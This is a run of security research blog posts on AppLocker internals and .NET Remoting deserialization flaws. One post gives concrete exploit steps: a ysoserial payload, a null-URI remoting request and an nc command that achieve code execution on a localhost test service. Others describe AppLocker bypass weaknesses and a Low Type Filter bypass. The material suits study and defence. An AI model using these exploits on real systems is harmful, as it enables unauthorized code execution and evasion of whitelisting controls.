
Before we go, here's a silly trick which might now be obvious. Ever wanted to restrict access to resources, such as files, to specific processes? With the AL applied security attributes now you can. All you need to do is apply the same conditional ACE syntax to your file and the kernel will do the enforcement for you. For example create the text file C:\TEMP\ABC.TXT, now to only allow notepad to open it do the following in PowerShell:

Set-NtSecurityDescriptor \??\C:\TEMP\ABC.TXT `
     -SecurityDescriptor 'D:(XA;;GA;;;WD;(APPID://PATH Contains "%SYSTEM32%\NOTEPAD.EXE"))' `
     -SecurityInformation Dacl

Make sure that the path is in all upper case. You should now find that while PowerShell (or any other application) can't open the text file you can open and modify it just fine in notepad. Of course this won't work across network boundaries and is pretty easy to get around, but that's not my problem ;-)


The Internals of AppLocker - Part 2 - Blocking Process Creation

By: tiraniddo
18 November 2019 at 06:06
This is part 2 in a short series on the internals of AppLocker (AL). Part 1 is here, part 3 here and part 4 here.

In the previous blog post I briefly discussed the architecture of AppLocker (AL) and how to setup a really basic test system based on Windows 10 1909 Enterprise. This time I'm going to start going into more depth about how AL blocks the creation of processes which are not permitted by policy. I'll reiterate in case you've forgotten that what I'm describing is the internals on Windows 10 1909, the details can and also certainly are different on other operating systems.

How Can You Block Process Creation?

When the APPID driver starts it registers a process notification callback with the PsSetCreateProcessNotifyRoutineEx API. A process notification callback can return an error code by assigning to the CreationStatus field of the PS_CREATE_NOTIFY_INFO structure to block process creation. If the kernel detects a callback setting an error code then the process is immediately terminated by calling PsTerminateProcess.

An interesting observation is that the process notification callback is NOT called when the process object is created. It's actually called when the first thread is inserted into the process. The callback is made in the context of the thread creating the new thread, which is usually the thread creating the process, but it doesn't have to be. If you look in the PspInsertThread function in the kernel you'll find code which looks like the following:

if (++Process->ActiveThreads == 1)
  CurrentFlags |= FLAG_FIRST_THREAD;
// ...
if (CurrentFlags & FLAG_FIRST_THREAD) {
  if (!Process->Flags3.Minimal || Process->PicoContext)
    PspCallProcessNotifyRoutines(Process);
}

This code first increments the active thread count for the process. If the current count is 1 then a flag is set for use later in the function. Further on the call is made to PspCallProcessNotifyRoutines to invoke the registered callbacks, which is where the APPID callback will be invoked.

The fact the callback seems to be called at process creation time is due to most processes being created using NtCreateUserProcess which does both the process and the initial thread creation as one operation. However you could call NtCreateProcessEx to create a new process and that will be successful, just, in theory, you could never insert a thread into it without triggering the notification. Whether there's a race condition here, where you could get ActiveThreadCount to never be 1 I wouldn't like to say, almost certainly there's a process lock which would prevent it.

The behavior of blocking process creation after the process has been created is the key difference between WDAC and AL. WDAC prevents the creation of any executable code which doesn't meet the defined policy, therefore if you try and create a process with an executable file which doesn't match the policy it'll fail very early in process creation. However AL will allow you to create a process, doing many of the initialization tasks, and only once a thread is inserted into the process will the rug be pulled away.

The use of the process notification callback does have one current weakness, it doesn't work on Windows Subsystem for Linux processes. And when I say it doesn't work the APPID callback never gets invoked, and as process creation is blocked by invoking the callback this means any WSL process will run unmolested.

It isn't anything to do with the the checks for Minimal/PicoContext in the code above (or seemingly due to image formats as Alex Ionescu mentioned in his talk on WSL although that might be why AL doesn;t even try), but it's due to the way the APPID driver has enabled its notification callback. Specifically APPID calls the PsSetCreateProcessNotifyRoutineEx method, however this will not generate callbacks for WSL processes. Instead APPID needs to use PsSetCreateProcessNotifyRoutineEx2 to get callbacks for WSL processes. While it's probably not worth MS implementing actual AL support for WSL processes I'm surprised they don't give an option to block outright rather than just allowing anything to run.

Why Does AppLocker Decide to Block a Process?

We now know how process creation is blocked, but we don't know why AL decides a process should be blocked. Of course we have our configured rules which much be enforced somehow. Each rule consists of three parts:
  1. Whether the rule allows the process to be created or whether it denies creation.
  2. The User or Group the rule applies to.
  3. The property that the rule checks for, this could be an executable path, the hash of the executable file or publisher certificate and version information. A simple path example is "%WINDIR%\*" which allows any executable to run as long as it's located under the Windows Directory.
Let's dig into the APPID process notification callback, AiProcessNotifyRoutine, to find out what is actually happening, the simplified code is below:

void AiProcessNotifyRoutine(PEPROCESS Process, 
                HANDLE ProcessId, 
PPS_CREATE_NOTIFY_INFO CreateInfo) {
  PUNICODE_STRING ImageFileName;
  if (CreateInfo->FileOpenNameAvailable)
    ImageFileName = CreateInfo->ImageFileName;
  else
    SeLocateProcessImageName(Process, 
                             &ImageFileName);

  CreateInfo->CreationStatus = AipCreateProcessNotifyRoutine(
             ProcessId, ImageFileName, 
             CreateInfo->FileObject, 
             Process, CreateInfo);
}

The first thing the callback does is extract the path to the executable image for the process being checked. The PS_CREATE_NOTIFY_INFO structure passed to the callback can contain the image file path if the FileOpenNameAvailable flag is set. However there are situations where this flag is not set (such as in WSL) in which case the code gets the path using SeLocateProcessImageName. We know that having the full image path is important as that's one of the main selection criteria in the AL rule sets.

The next call is to the inner function, AipCreateProcessNotifyRoutine. The returned status code from this function is assigned to CreationStatus so if this function fails then the process will be terminatedThere's a lot going on in this function, I'm going to simplify it as much as I can to get the basic gist of what's going on while glossing over some features such as AppX support and Smart Locker (though they might come back in a later blog post). For now it looks like the following:

NTSTATUS AipCreateProcessNotifyRoutine(
        HANDLE ProcessId, 
        PUNICODE_STRING ImageFileName, 
        PFILE_OBJECT ImageFileObject, 
        PVOID Process, 
        PPS_CREATE_NOTIFY_INFO CreateInfo) {

    POLICY* policy = SrpGetPolicy();
    if (!policy)
        return STATUS_ACCESS_DISABLED_BY_POLICY_OTHER;
    
    HANDLE ProcessToken;
    HANDLE AccessCheckToken;
    
    AiGetTokens(ProcessId, &ProcessToken, &AccessCheckToken);

    if (AiIsTokenSandBoxed(ProcessToken))
        return STATUS_SUCCESS;

    BOOLEAN ServiceToken = SrpIsTokenService(ProcessToken);
    if (SrpServiceBypass(Policy, ServiceToken, 0, TRUE))
        return STATUS_SUCCESS;
    
    HANDLE FileHandle;
    AiOpenImageFile(ImageFileName,
                    ImageFileObject, 
                    &FileHandle);
    AiSetAttributesExe(Policy, FileHandle, 
                       ProcessToken, AccessCheckToken);
    
    NTSTATUS result = SrppAccessCheck(
                      AccessCheckToken,
                      Policy);
    
    if (!NT_SUCCESS(result)) {
        AiLogFileAndStatusEvent(...);
        if (Policy->AuditOnly)
            result = STATUS_SUCCESS;
    }
    
    return result;
}

A lot to unpack here, be we can start at the beginning. The first thing the code does is request the current global policy object. If there doesn't exist a configured policy then the status code STATUS_ACCESS_DISABLED_BY_POLICY_OTHER is returned. You'll see this status code come up a lot when the process is blocked. Normally even if AL isn't enabled there's still a policy object, it'll just be configured to not block anything. I could imagine if somehow there was no global policy then every process creation would fail, which would not be good.

Next we get into the core of the check, first with a call to the function AiGetTokens. This functions opens a handle to the target process' access token based on its PID (why it doesn't just use the Process object from the PS_CREATE_NOTIFY_INFO structure escapes me, but this is probably just legacy code). It also returns a second token handle, the access check token, we'll see how this is important later.

The code then checks two things based on the process token. First it checks if the token is AiIsTokenSandBoxed. Unfortunately this is badly named, at least in a modern context as it doesn't refer to whether the token is a restricted token such as used in web browser sandboxes. What this is actually checking is whether the token has the Sandbox Inert flag set. One way of setting this flag is by calling CreateRestrictedToken passing the SANDBOX_INERT flag. Since Windows 8, or Windows with KB2532445 installed the "caller must be running as LocalSystem or TrustedInstaller or the system ignores this flag" according to the documentation. The documentation isn't entirely correct on this point, if you go and look at the implementation in NtFilterToken you'll find you can also set the flag if you're have the SERVICE SID, which is basically all services regardless of type. The result of this check is if the process token has the Sandbox Inert flag set then a success code is returned and AL is bypassed for this new process.

The second check determines if the token is a service token, first calling SrpIsTokenService to get a true or false value, then calls SrpServiceBypass to determine if the current policy allows service tokens to bypass the policy as well. If SrpServiceBypass returns true then the callback also returns a success code bypassing AL. However it seems it is possible to configure AL to enforce process checks on service processes, however I can't for the life of me find the documentation for this setting. It's probably far too dangerous a setting to allow the average sysadmin to use.

What's considered a service context is very similar to setting the Sandbox Inert flag with CreateRestrictedToken. If you have one of the following groups in the process token it's considered a service:

NT AUTHORITY\SYSTEM
NT AUTHORITY\SERVICE
NT AUTHORITY\RESTRICTED
NT AUTHORITY\WRITE RESTRICTED

The last two groups are only used to allow for services running as restricted or write restricted. Without them access would not be granted in the service check and AL might end being enforced when it shouldn't.

With that out of the way, we now get on to the meat of the checking process. First the code opens a handle to the main executable's file object. Access to the file will be needed if the rules such as hash or publisher certificate are used. It'll open the file even if those rules are being used, just in case. Next a call is made to AiSetAttributesExe which takes the access token handles, the policy and the file handle. This must do something magical, but being the tease I am we'll leave this for now.  Finally in this section a call is made to SrppAccessCheck which as its name suggests is doing the access check again the policy for whether this process is allowed to be created. Note that only the access check token is passed, not the process token.

The use of an access check, verifying a Security Descriptor against an Access Token makes perfect sense when you think of how rules are structured. The allow and deny rules correspond well to allow or deny ACEs for specific group SIDs. How the rule specification such as path restrictions are enforced is less clear but we'll leave the details of this for next time.

The result of the access check is the status code returned from AipCreateProcessNotifyRoutine which ends up being set to the CreationStatus field in the notification structure which can terminate the process. We can assume that this result will either be a success or an error code such as STATUS_ACCESS_DISABLED_BY_POLICY_OTHER. 

One final step is necessary, logging an event if the access check failed. If the result of the access check is an error, but the policy is currently configured in Audit Only mode, i.e. not enforcing AL process creation then the log entry will be made but the status code is reset back to a success so that the kernel will not terminate the process.

Testing System Behavior

Before we go let's test the behavior that we can create a process which is against the configured policy, as long as there's no threads in it. This is probably not a useful behavior but it's always good to try and verify your assumptions about reverse engineered code.

To do the test we'll need to install my NtObjectManager PowerShell module. We'll use the module more going forward so might as well install it now. To do that follow this procedure on the VM we setup last time:
  1. In an administrator PowerShell console, run the command 'Install-Module NtObjectManager'. Running this command as an admin allows the module to be installed in Program Files which is one of the permitted locations for Everyone in part 1's sample rules.
  2. Set the system execution policy to unrestricted from the same PowerShell window using the command 'Set-ExecutionPolicy -ExecutionPolicy Unrestricted'. This allows unsigned scripts to run for all users.
  3. Log in as the non-admin user, otherwise nothing will be enforced.
  4. Start a PowerShell console and ensure you can load the NtObjectManager module by running 'Import-Module NtObjectManager'. You shouldn't see any errors.
From part 1 you should already have an executable in the Desktop folder which if you run it it'll be blocked by policy (if not copy something else to the desktop, say a copy of NOTEPAD.EXE).

Now run the following three commands in the PowerShell windows. You might need to adjust the executable path as appropriate for the file you copied (and don't forget the \?? prefix).

$path = "\??\C:\Users\$env:USERNAME\Desktop\notepad.exe"
$sect = New-NtSectionImage -Path $path
$p = [NtApiDotNet.NtProcess]::CreateProcessEx($sect)
Get-NtStatus $p.ExitStatus

After the call to Get-NtStatus it should print that the current exit code for the process is STATUS_PENDING. This is an indication that the process is alive, although at the moment we don't have any code running in it. Now create a new thread in the process using the following:

[NtApiDotNet.NtThread]::Create($p00"Suspended"4096)
Get-NtStatus $p.ExitStatus

After calling NtThread::Create you should receive an big red exception error and the call to Get-NtStatus should now show that the process returned error. To make it more clear I've reproduced the example in the following screenshot:

Screenshot of PowerShell showing the process creation and error when a thread is added.

That's all for this post. Of course there's still a few big mysteries to solve, why does AiGetTokens return two token handles, what is AiSetAttributesExe doing and how does SrppAccessCheck verify the policy through an access check? Find out next time.


The Internals of AppLocker - Part 1 - Overview and Setup

By: tiraniddo
16 November 2019 at 17:16
This is part 1 in a short series on the internals of AppLocker (AL). Part 2 is here, part 3 here and part 4 here.

AppLocker (AL) is a feature added to Windows 7 Enterprise and above as a more comprehensive application white-listing solution over the older Software Restriction Policies (SRP). When configured it's capable of blocking the creation of processes using various different rules, such as the application path as well as optionally blocking DLLs, script code, MSI installers etc. Technology wise it's slowly being replaced by the more robust Windows Defender Application Control (WDAC) which was born out of User Mode Code Integrity (UMCI), however at the moment AL is still easier to configure in an enterprise environment. It's considered a "Defense in Depth" feature according to MSRC's security servicing criteria so unless you find a bug which gives you EoP or RCE it's not something Microsoft will fix with a security bulletin.

It's common to find documentation on configuring AL, even in bypassing it (see for example Oddvar Moe's case study series from his website) however the inner workings are usually harder to find. Some examples of documentation which go some way towards documenting AL internals that I could find are:
However even these articles don't really give the full details. Therefore, I thought I'd dig a little deeper into some of the inner workings of AL, specifically focusing on the relationship between user access tokens and the applied rules. I'm not going to talk about configuration (outside of a quick setup for demonstration purposes) and I'm not really going to talk about bypasses. However, I will also pass on some dumb tricks you can do with an AL configured system which might be "bypass-like". Also note that this is documenting the behavior on Windows 10 1909 Enterprise. The internals might and almost certainly are different on other versions of Windows.

Let's start with a basic overview of the various components and give a super quick setup guide for a basic AL enabled Windows 10 1909 Enterprise installation so that we can try things out in subsequent parts.

Component Overview

AL uses a combination of a kernel driver (APPID.SYS) and user mode service (APPIDSVC). The introduction of kernel code is what distinguishes it from the old SRP which was entirely enforced in user mode, and so wasn't too difficult to bypass. The kernel driver's primary role is to handle blocking process creation through a Process Notification Callback as well as provide some general services. The user mode service on the other hand is more of a helper to do things which are difficult or impractical in the kernel, such as comprehensive code signature verification. That said looking at the implementation I think the majority could be done entirely in kernel mode considering that's what the Code Integrity (CI) module already does.

For DLL, Script and MSI enforcement various user-mode components access the SAFER APIs to determine whether code should run. The SAFER APIs might then call into the kernel driver or into the service over RPC depending on what it needs to do. I've summarized the various links in the following diagram.

The various interactions between components in AppLocker.

Setting up a Test System

I started by installing Windows 10 1909 Enterprise from an MSDN ISO. If you don't have MSDN access you get a trial Dev Environment VM from Microsoft which runs Windows 10 Enterprise. At the time of writing it's only 1903, but that's probably good enough, you should even be able to update to 1909 if you so desire. Then follow the next steps:
  1. Startup the VM and login as an administrator, then run an admin PowerShell console.
  2. Download the Default AppLocker Policy file from GitHub and save it as policy.xml.
  3. Run the PowerShell command "Set-AppLockerPolicy -XmlPolicy policy.xml".
  4. Run the command "sc.exe config appidsvc start= auto".
  5. Reboot the VM. 
This will install a simple default policy then enables the Application Identity Service. The policy is as follows:
  • EXE Rules
    • Allow Everyone group access to run any executable under %WINDIR% and %PROGRAMFILES%.
    • Allow Administrators group to run any executable from anywhere.
  • DLL Rules
    • Allow Everyone group access to load any DLL under %WINDIR% and %PROGRAMFILES%.
    • Allow Administrators group to load a DLL from anywhere.
  • APPX Rules (Packages Applications, think store applications)
    • Allow Everyone to load any signed, packaged application .
Of course these rules are terrible and no one should actually use them, I've just presented them for the purposes of this blog post series.

Where is the policy configuration stored? There's some data in the registry, but the core of the policy configuration is stored the directory %WINDIR%\SYSTEM32\APPLOCKER, separated by type. For example the executable configuration is in EXE.APPLOCKER, the other names should be self explanatory. When the files in this directory are modified a call is made to the driver to reload the policy configuration. If we take a look at one of these files in a hex editor you'll find they're nothing like the XML policy we put in (as shown below), we'll come back to what these files actually contain in part 3 of this blog series.

Hex dump of the Exe.Applocker file which shows only binary data, no XML.

Once you reboot the VM the service will be running and AL will now be enforced. If you login with the administrator again and copy an executable to their Desktop folder, a location not allowed by policy, and run the executable you'll find, it works... You might think this makes sense generally, the user is an administrator which should be allowed to execute everything from anywhere, however the default administrator is a UAC split token admin, so the default "user" wouldn't have the Administrators group and so shouldn't be allowed to run code from anywhere? We'll get back to why this works in part 3.

To check AL is working create a new user (say using the New-LocalUser PowerShell command) and do not assign them to the local administrators group. Login as the new user and try copying and running the executable on the desktop again. You should be greeted with a suitable error dialog.

AppLocker error showing executable has been blocked from running.

It should be noted that even if you just enable the APPID driver AL won't be enforced, the service needs to be running for everything to be correctly enabled. You might assume you can just disable the service as an administrator and turn off AL trivially? Well about that...

C:\> sc.exe config appidsvc start= demand
[SC] ChangeServiceConfig FAILED 5:

Access is denied.

Seems you can't reconfigure the service back to demand start (its initial start mode) once you've auto started it. The answer to why you're given access denied is simple:

C:\> sc.exe qprotection appidsvc
[SC] QueryServiceConfig2 SUCCESS
SERVICE appidsvc PROTECTION LEVEL: WINDOWS LIGHT.

On Windows 10 (I've not checked 8.1) the AppID service runs as PPL. This means the Service Control Manager (SCM) prevents "normal" administrators from tampering with the service, such as disabling it or stopping it. I really don't see why Microsoft did this, there's SO many different ways to compromise AppLocker's function as an administrator it's not funny, disabling the service should presumably be the least of your worries. Oh well, of course in this case if you really must disable the service at run time you can use the Task Scheduler trick I showed in September to run some commands as TrustedInstaller, which happens to be a backdoor into the SCM. Try running the following PowerShell script as an administrator:

That's all for now, in part 2 we'll dig into how the Executable enforcement works under the hood.


The Ethereal Beauty of a Missing Header

By: tiraniddo
6 November 2019 at 08:40
Skip to the end if you don't want to listen to me regaling you with a mostly made up story :-)

It was a dark and stormy night, as cliches goes you might as well go with a classic. With little else to occupy my time I booted my PC and awoke my trusted companion Wireshark (née Ethereal) and look what communications were being lost to time due to the impermanence of localhost. Hey, don't judge me, I wrote a book on it remember?

Observing the pastel shaded runes flashing before my eyes I divined a new understanding of that which remains hidden from a mortal's gaze. As if a metaphor for our existence I observed the BITS service shouting into void, desperately trying to ask a question of the WinRM service that will never be answered. In an instant something else caught my eye, unrelated to the intelligence or lack thereof of data transfers. As the hex flickered across my screen I realized in horror what it was; it's grim visage staring at me like some horrible ghost of the past. What I saw both repulsed and excited me, here was something I could reason about:

Screenshot from wireshark showing .NET remoting network traffic which has a .NET magic at the start.

Those three little characters, .NET,  reverberated in my mind, almost as if the computer was repeating a forbidden soliloquy on the assumption it wouldn't be overheard. Here in the year, 2019, I shouldn't expect to read such a subversive codex as this. What malfeasance had my Operating System undertaken to spout such vulgar prose. It was a horrible night to find the .NET Remoting protocol.

It's said [citation needed], "Eternal damnation is reserved for evil people and developers who use insecure deprecated technologies," if such a distinction could be made between the two. Whomever was not paying attention to MSDN was clearly up to no good. I made the decision to track down the source of this abomination and bring them to justice. As with all high crimes, evidence of misdeeds is meaningless without suspects; assuming the perpetrator was still around I did what all good detectives do, used my position of authority (an Admin Command Prompt) and interrogated every shifty character who was hanging around the local neighborhood. Or at least I looked up the listening TCP ports using netstat with the -b switch to print the guilty party. Two suspects came immediately to light:

C:\> netstat -p TCP -nqb
....
TCP    127.0.0.1:51889        0.0.0.0:0              LISTENING
[devenv.exe]
TCP    127.0.0.1:51890        0.0.0.0:0              LISTENING
[Microsoft.Alm.Shared.Remoting.RemoteContainer.dll]

Caught red-handed, I moved in to apprehend them. Unfortunately, devenv (records indicate is an alias for Mr Visual Studio 2017 Esp, a cad of some notoriety) was too unwieldy to subdue. However his partner in crime was not so blessed and easily fell within my clutches. Dragging him back to the (work)station I subjected the rogue, whom I nicknamed Al due to his long, unpronounceable name, to a thorough interrogation. He easily confessed his secrets, with application of a bit of decompilation, part of which I've reproduced below for the edification of the reader:

public static IRemotingChannel RegisterRemotingChannel(
                               string portName) {
    var sinkProvider = new BinaryServerFormatterSinkProvider
    {
        TypeFilterLevel = TypeFilterLevel.Full
    };
    var properties = new Dictionary<string, object> {
        { "name", portName },
        { "port", 0 },
        { "rejectRemoteRequests", true }
    };
    var channel = new TcpServerChannel(properties, sinkProvider);
    return new RemotingChannel(channel, 
            () => channel.GetChannelUri());
}

Of course, the use of .NET Remoting had Al bang to rights, but even if a judge decided that wasn't sufficient of crime I could also charge him with using a TCP channel with no authentication and enabling a Full Type Filter mode. I asked Al to explain himself, so speaking in a cod, 18th Century Cockney accent (even though his identification was clearly of a man from the west coast of the United States of America) he tried to do so:

Moi: Didn't you know what you were doing was a crime against local security?
Al: Sure Guv'na, but devy told me that'd his bleedin' plan couldn't be exploited?
M: In what way did your mate 'devy' claim such a thing was possible?
A: Well for one, we'd not set a pre-agreed port to talk to us on. [Presumably referring to the use of port '0' which automatically allocates a random port].
M: But I found your port, it wasn't hard to do as I could hear you talking between yourselves. Surely he had a better plan that?
A: Well, we don't trust the scum from outside the neighborhood, we only trusted people locally. [This was the meaning of rejectRemoteRequests which ensures it only bind the port to localhost].
M: I'm surprised you trust everyone locally? What about other ne'er-do-wells logged on to the same machine but in different sessions?
A: See coppa' we thought of that, in order to talk to me or devy you'd need to know our secret code word, without that you ain't gettin' nowt. [the portName presumably].

This final answer stumped me, sure they weren't authenticating each other but at least if the code word was unguessable it'd be hard to exploit them. Further investigation indicated their secret code word was a randomly generated Globally Unique Identifier which would be almost impossible to forge. Maybe I'd have to let Al free after all?

But something gnawed at me, neither Al or Devy were very bright, there must be more to this story. After further pressing, Al confessed that he never remembered the code word, and instead had a friend, BinaryServerFormatterSink (Binny to those in a similar trade) verify it for them using the following check:

string objectUri = wkRequestHeaders.RequestUri;
           
if (objectUri != lastUri 
    && RemotingServices.GetServerTypeForUri(objectUri) == null)
                    throw new RemotingException();
                
lastUri = objectUri;

I realized that'd I'd got him. Binny was lazy, he remembered the last code word (lastUri) he'd been given and stored it away for safekeeping . If no one had ever talked to Al before then Binny didn't yet know the code word, you couldn't given him a random one but if you don't give him a code word at all then lastUri would equal objectUri because both were set to null. This whole scheme had come crashing down on their heads.

I reported Binny to the authorities (via a certain Chief Constable Dorrans) but they seemed to be little interested in making the perpetrator change their ways. I made a note in my log book (ExploitRemotingServices) and continued on my way, satisfied in a job well done, sort of.

The Less Wankery, Useful, Technical Bit

TL;DR; for some reason Visual Studio 2017 (and possibly 2019) has code which specifically uses .NET remoting in a fairly insecure way. It doesn't do authentication, it uses TCP for no obvious reason and it sets the type filter mode to Full which means it'd be trivially vulnerable to serialization attacks (see blog posts passim). However, on a positive note it does bind to localhost only, which will ensure it's not remotely exploitable and it chooses to generate a random service name, from a GUID, which makes it almost impossible to guess or brute force.

Therefore, it's basically unexploitable outside a difficult to win race condition and only if the attacker is on the same machine as the user running Visual Studio. I don't like those odds, so I never seriously considered reporting it to MSRC.

Why I am even blogging about it? It's all to do with the fact that you can not specify the URI, and as long a no one has previously connected to the service successfully then you can reach the call to BinaryFormatter::Deserialize and potentially get arbitrary code execution.  This might be especially interesting if you're running a pentesting engagement and you find an exposed .NET remoting service but do not have a copy of the client or server with which to extract the appropriate URI to make a call.

How would you know if you do find such a service? If you send garbage to a .NET remoting service (at least not in secure mode) it will respond with the previously mentioned magic ".NET" signature data, as show in the following screenshot from Wireshark:

Screen shot of Wireshark following connection. The string Boo! is sent to the server which responds with .NET remoting protocol.

When combined with the fact that the .NET remoting protocol doesn't require any negotiation (again assuming no secure mode) we can create a simple payload which would exploit any .NET remoting server assuming we have a suitable serialization payload, the server is running in Full type filter mode and nothing has previously connected to the service.

Let's put that payload together. You'll need the latest ExploitRemotingService from GitHub and also a copy of ysoserial.net to generate a serialization payload.  First run the following ysoserial comment to generate a simple TypeConfuseDelegate which will start notepad when deserialized and write the raw data to the file run_notepad.bin:

ysoserial.exe -f BinaryFormatter -o raw -g TypeConfuseDelegate -c notepad > run_notepad.bin

Now run ExploitRemotingService, ensuring you pass both the --nulluri option and the --path to output the request to a file and use the raw command with the run_notepad.bin file:

ExploitRemotingService.exe --nulluri --path request.bin tcp://127.0.0.1:1234/RemotingServer raw run_notepad.bin

You'll now have a file which looks like the following:

Hex dump of request.bin.

Normally before the serialized data there should be the URI for the remoting service (as shown in the first screenshot of this blog post), which is not present in this file. We can now test this out, run the ExampleRemotingService with the following command line, binding to port 1234 and running with Full type filter mode:

ExampleRemotingService.exe -p 1234 -t full

Using your favorite testing tool, such as netcat, just dump the file to TCP port 1234:

nc 127.0.0.1 1234 < request.bin

If everything is correct, you'll find notepad starts. If it doesn't work ensure you've built ExampleRemotingService as a .NET 4 binary otherwise the serialization payload won't execute.

What if the service has been connected to before and so the last URI has been set? One trick would be to find a way of causing the server to crash *cough* but that's out of the scope of this blog post. If anyone fancies adding a new plugin to ysoserial to generate the raw payload rather than needing two tools, then be my guest.

I think it's worth stressing, once again, that you really should not be using .NET remoting on anything you care about. I'd be interested to find out if anyone manages to use this technique on a real engagement.

Bypassing Low Type Filter in .NET Remoting

By: tiraniddo
25 October 2019 at 21:02
I recently added a new feature my .NET remoting exploitation tool which is many cases allow you to exploit an arbitrary service through serialization. This feature has always existed in the tool, if you passed the useser option, however it only worked if the service had enabled Full Type Filter mode, the default for remoting services is Low Type Filter which my tool couldn't easily exploit. I'm going to explain how I bypassed it Low Type Filter mode in the latest tool.

It's worth noting that this technique is currently unpatched, however no one should be using .NET remoting in a modern context (*cough* Visual Studio *cough*).

I'd recommend starting by reading my previous blog post on this subject as it describes where the Type Filtering comes into play. You can also read this MSDN page which describes what can and cannot be deserialized during a .NET remoting call with Low versus Full Type Filtering enabled.

In simple terms enabling Low (which is the default) over Full results in the following restrictions:
  • Object types derived from MarshalByRefObject, DelegateSerializationHolder, ObjRef, IEnvoyInfo and ISponsor can not be deserialized. 
  • All objects which are deserialized must not Demand any CAS permission other than SerializationFormatter permission.
The useser technique abuses the fact that certain classes such as DirectoryInfo and FileInfo are both derived from MarshalByRefObject (MBR) and are also serializable. By deserializing an instance of one of the special classes inside a carefully crafted Hashtable, with a MBR instance of IEqualityComparer you can get the server to pass back the instance. As this object is passed back over a remoting the channel the DirectoryInfo or FileInfo objects are marshalled by reference and are stuck inside the server. We can now call methods on the returned object to read and write arbitrary files, which can use to get full code execution in the server. I've summarized the main interactions in the following diagram:
1, Create DirectoryInfo, 2, Serialize DirectoryInfo, 3, Handle Remoting, 4, Deserialize DirectoryInfo, 5, Marshal By Reference, 6, Capture DirectoryInfo, 7, Create AdminFile.txt, 8, AdminFile.txt created.

Low Type Filter acts to modify the behavior of the BinaryServerFormatterSink block, which encapsulates blocks 3, 4 and 5. The change in behavior blocks the useser technique in three ways.

Firstly in order to get the instance of the special object passed back to the client we need to pass a MBR IEqualityProvider. This will be blocked during handling of the remoting message (3).

Secondly when deserializing an instance of FileInfo or DirectoryInfo (4) a Demand is made for a FileIOPermission for the path to access. As the permission Demand is made during deserialization it hits the restriction that only SerializationFormatter permissions are allowed.

Thirdly, even if the object is deserialized successfully we'll hit a final problem, calling the IEqualityProvider (5 and 6) over a remoting channel to pass back the reference requires setting up a new TCP or Named Pipe connection. Setting up the connection will also hit the limited permissions and again throw an exception causing the call to fail.

How can we work around the three issues? Let's first bypass the type checking which prevents MBR objects being deserialized. If you dig into the code you'll find the type checks are performed in the ObjectReader::CheckSecurity method, which is as follows:

internal void CheckSecurity(ParseRecord pr) {
Type t = pr.PRdtType;
if ((object)t != null){
if(IsRemoting) {
if (typeof(MarshalByRefObject).IsAssignableFrom(t))
throw new ArgumentException();
FormatterServices.CheckTypeSecurity(t, formatterEnums.FEsecurityLevel);
}
}
}

The important thing to note is that the checks are only made if the IsRemoting property is true. What determines the value of the property? Again we can just look in the reference source:

private bool IsRemoting {
get {
return (bMethodCall || bMethodReturn);
}
}

What sets bMethodCall or bMethodReturn? They're set by the BinaryFormatter when it encounters the special MethodCall or MethodReturn record types. It turns out that maybe for performance or security (unclear) the formatter can special case these object types when used in .NET remoting and only storing properties of these objects when serializing and reconstructing the method objects when deserializing.

However if you read my previous blog post you'll notice something, I was unmarshalling a MBR instance of an IMessage, and that didn't hit the checks. This was because as long as the top level record is not a MethodCall or MethodReturn record type then we can deserialize anything we like, that was easy to bypass. In theory we can just pass a serialized Hashtable as the top level object, it'll cause the remoting server code to fault when trying to call methods on the message object but by then it'd be too late. In fact this is exactly what the useser option does anyway, however it's the second security feature which really causes us problems trying to get it to work on Low Type Filter.

When handling an incoming request is enables a PermitOnly CAS grant over the deserialization process, which only allows SerializationFormatter permissions to be asserted. You can see it in action in the reference source here, which I've copied below.

PermissionSet currentPermissionSet = null;                  
if (this.TypeFilterLevel != TypeFilterLevel.Full) {
currentPermissionSet = new PermissionSet(PermissionState.None);
currentPermissionSet.SetPermission(
      new SecurityPermission(
          SecurityPermissionFlag.SerializationFormatter));                    
}

try {
if (currentPermissionSet != null)
currentPermissionSet.PermitOnly();

// Deserialize Request - Stream to IMessage
requestMsg = CoreChannel.DeserializeBinaryRequestMessage(
    objectUri, requestStream, _strictBinding, this.TypeFilterLevel);                    
}
finally {
if (currentPermissionSet != null)
CodeAccessPermission.RevertPermitOnly();
}


As we're passing the Hashtable containing the serialized object we want to capture as well as the MBR IEqualityComparer as the top level object all of our machinations will run during this PermitOnly grant, which as I've already noted will fail. If we could defer the deserialization, or at least any privileged operation until after the CAS grant is reverted we'd be able to exploit this trick, but how can we do that?

One way to defer code execution is to exploit object finalization. Basically when an object's resources are about to be reclaimed by the GC it'll call the object's finalizer. This call is made on a GC thread completely outside the deserialization process and so wouldn't be affected by the CAS PermitOnly grant. In fact abusing finalizers was something I pointed out in my original research on .NET serialization, a good example is the infamous TempFileCollection class.

I thought about trying to find a useful gadget to exploit this, however there were two problems. First the difficulty in finding a suitable object which is both serializable and has a useful finalizer defined and second, the call to the finalizer is non-deterministic as it's whenever the GC gets called. In theory the GC might never be called.

